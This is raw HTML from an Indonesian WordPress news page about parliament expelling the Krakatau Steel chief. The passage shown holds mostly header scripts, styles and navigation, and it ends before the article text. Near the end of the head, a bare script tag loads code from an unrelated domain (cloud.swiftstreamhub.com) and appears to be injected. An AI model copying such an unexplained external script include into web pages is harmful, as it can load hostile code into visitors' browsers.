

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/
body_size: 15222
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Kronologi DPR Usir Bos Krakatau Steel | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"10745","page_title":"Kronologi DPR Usir Bos Krakatau Steel","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"c0d94aab8b"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/10745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/" /><link rel='shortlink' href='https://matasumsel.com/?p=10745' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Kronologi DPR Usir Bos Krakatau Steel - Mata Sumsel" /><meta property="og:description" content="DPR mengusir Direktur Utama Krakatau Steel Silmy Karim saat rapat dengar pendapat dengan direksi BUMN tersebut. Berikut kronologinya." /><meta property="og:url" content="https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="DPR mengusir Direktur Utama Krakatau Steel Silmy Karim saat rapat dengar pendapat dengan direksi BUMN tersebut. Berikut kronologinya." /><meta name="twitter:title" content="Kronologi DPR Usir Bos Krakatau Steel - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"cd46e2e400","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="DPR mengusir Direktur Utama Krakatau Steel Silmy Karim saat rapat dengar pendapat dengan direksi BUMN tersebut. Berikut kronologinya." /><link rel="amphtml" href="https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9223233028";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/",
                    "name": "Kronologi DPR Usir Bos Krakatau Steel"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-10745 single-format-standard kronologi-dpr-usir-bos-krakatau-steel global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_8a9 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" 